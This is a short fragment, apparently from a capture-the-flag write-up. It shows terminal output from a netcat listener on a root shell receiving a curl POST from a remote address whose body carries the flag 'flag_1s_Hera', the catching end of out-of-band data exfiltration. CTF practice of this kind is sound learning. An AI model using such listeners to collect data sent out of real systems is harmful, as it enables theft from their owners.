 root@Ubuntu:~# nc -lvp 2333
Listening on [0.0.0.0] (family 0, port 2333)
Connection from [47.101.57.72] port 2333 [tcp/*] accepted (family 2, sport 53816)
POST / HTTP/1.1
Host: 47.101.57.72:2333
User-Agent: curl/7.64.0
Accept: */*
Content-Length: 12
Content-Type: application/x-www-form-urlencoded
flag_1s_Hera